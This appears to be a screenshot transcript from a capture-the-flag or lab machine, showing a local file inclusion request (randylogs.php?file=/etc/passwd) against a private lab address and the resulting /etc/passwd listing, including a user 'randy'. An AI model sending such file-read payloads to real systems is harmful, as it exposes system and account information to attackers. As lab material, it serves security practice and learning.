 view-source:http://10.10.10.5/blog-post/archives/randylogs.php?file=/etc/passwd
Exploit-DB PortSwigger DeepL Hack The Box
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
37 whoopsie:x:118:123::/nonexistent:/bin/false
38 sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
39 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
40 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49